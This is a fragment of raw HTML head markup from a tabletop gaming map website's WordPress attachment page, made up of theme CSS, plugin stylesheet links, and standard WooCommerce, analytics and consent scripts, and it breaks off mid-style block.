42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://2minutetabletop.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-lib-css' href='https://2minutetabletop.com/wp-content/plugins/photo-swipe/lib/photoswipe.css?ver=4.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://2minutetabletop.com/wp-content/plugins/photo-swipe/lib/default-skin/default-skin.css?ver=4.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=10.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-font-awesome-css' href='https://2minutetabletop.com/wp-content/plugins/to-top/public/css/font-awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://2minutetabletop.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-woocommerce-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=10.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme/style.css?ver=10.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */

					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://2minutetabletop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/photo-swipe/lib/photoswipe.min.js?ver=4.1.1.1" id="photoswipe-lib-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/2minutetabletop.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/2minutetabletop.com\/wp-content\/themes\/thrive-theme\/thrive-dashboard","queried_object":{"ID":5947,"post_author":"1"},"query_vars":{"attachment_id":"5947"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/video-reporting"},"nonce":"33c843ab53","allow_video_src":"1","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"a1c1388ea7","ip":"18.191.96.151","current_user":[],"post_id":"5947","post_title":"Cavern Fungiwood (4)","post_type":"attachment","post_url":"https:\/\/2minutetabletop.com\/?attachment_id=5947","is_lp":"","woo_rest_routes":{"shop":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.8.2" id="tve_frontend-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"300","icon_opacity":"33","style":"font-awesome-icon","icon_type":"dashicons-arrow-up-alt","icon_color":"#23282d","icon_bg_color":"#ffffff","icon_size":"40","border_radius":"20","image":"https:\/\/2minutetabletop.com\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"30","margin_y":"30","show_on_admin":"0","enable_autohide":"","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script async type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/jquery-plugin.min.js?ver=6.4.4" id="parent_plugin-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/2minutetabletop.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"872121","template_url":"?tve=true&action=architect&from_tar=5947","pagination_url":{"template":"https:\/\/2minutetabletop.com\/page\/[thrive_page_number]\/?attachment_id=5947","base":"https:\/\/2minutetabletop.com\/?attachment_id=5947"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=10.8.2" id="theme-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://2minutetabletop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2minutetabletop.com/wp-json/wp/v2/media/5947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2minutetabletop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://2minutetabletop.com/?p=5947' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2minutetabletop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2minutetabletop.com%2F%3Fattachment_id%3D5947" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2minutetabletop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2minutetabletop.com%2F%3Fattachment_id%3D5947&#038;format=xml" />
<style type="text/css">:not(#tve) .ttfm1{font-family: 'Averia Serif Libre' !important;font-weight: 400 !important;}.ttfm1 input, .ttfm1 select, .ttfm1 textarea, .ttfm1 button {font-family: 'Averia Serif Libre' !important;font-weight: 400 !important;}:not(#tve) .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong{font-weight: 700 !important;}.ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong input, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong select, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong textarea, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong button {font-weight: 700 !important;}:not(#tve) .ttfm2{font-family: 'Roboto' !important;font-weight: 400 !important;}.ttfm2 input, .ttfm2 select, .ttfm2 textarea, .ttfm2 button {font-family: 'Roboto' !important;font-weight: 400 !important;}:not(#tve) .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong{font-weight: 500 !important;}.ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong input, .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong select, .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong textarea, .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong button {font-weight: 500 !important;}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(35, 40, 45);--tcb-color-0-h:210;--tcb-color-0-s:12%;--tcb-color-0-l:15%;--tcb-color-0-a:1;--tcb-color-1:rgb(80, 86, 91);--tcb-color-1-h:207;--tcb-color-1-s:6%;--tcb-color-1-l:33%;--tcb-color-1-a:1;--tcb-color-2:rgb(241, 241, 241);--tcb-color-2-h:0;--tcb-color-2-s:0%;--tcb-color-2-l:94%;--tcb-color-2-a:1;--tcb-color-3:rgb(255, 255, 255);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:100%;--tcb-color-3-a:1;--tcb-color-4:rgb(234, 234, 234);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:91%;--tcb-color-4-a:1;--tcb-color-5:rgb(244, 244, 244);--tcb-color-5-h:0;--tcb-color-5-s:0%;--tcb-color-5-l:95%;--tcb-color-5-a:1;--tcb-color-6:rgb(241, 241, 241);--tcb-color-6-h:0;--tcb-color-6-s:0%;--tcb-color-6-l:94%;--tcb-color-6-a:1;--tcb-background-author-image:url(https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2019/04/Display-Picture.jpg?fit=254%2C254&ssl=1);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 54%, 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:79%;--tcb-skin-color-1-l:54%;--tcb-skin-color-1-a:0.5;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 54%, 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:79%;--tcb-skin-color-8-l:54%;--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), 100%, 81%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:100%;--tcb-skin-color-10-l:81%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 36%, 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:79%;--tcb-skin-color-13-l:36%;--tcb-skin-color-13-a:0.5;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-2:rgb(241, 241, 241);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:94%;--tcb-skin-color-2-a:1;--tcb-skin-color-4:rgb(35, 40, 45);--tcb-skin-color-4-h:210;--tcb-skin-color-4-s:12%;--tcb-skin-color-4-l:15%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(0, 0, 0);--tcb-skin-color-5-h:0;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:0%;--tcb-skin-color-5-a:1;--tcb-skin-color-14:rgb(221, 221, 221);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:86%;--tcb-skin-color-14-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-main-master-h:1.35;--tcb-main-master-s:91.7019%;--tcb-main-master-l:62.1599%;--tcb-main-master-a:1;--tcb-theme-main-master-h:1.35;--tcb-theme-main-master-s:91.7019%;--tcb-theme-main-master-l:62.1599%;--tcb-theme-main-master-a:1;}</style>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Ross McConnell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6BPLT8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script
  type="text/javascript"
  src="https://app.termly.io/embed.min.js"
  data-auto-block="off"
  data-website-uuid="98004a40-a16c-4d37-83b6-d791c5c80497"
  ></script><style id="thrive-theme-layout-css" type="text/css">@media (min-width: 300px){.thrive-layout-872089 .main-container{--separator-size:40px}}@media (max-width: 1023px){.thrive-layout-872089 .main-container{flex-wrap:wrap}.thrive-layout-872089 .main-container div.main-columns-separator{width:100%}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.left-block {
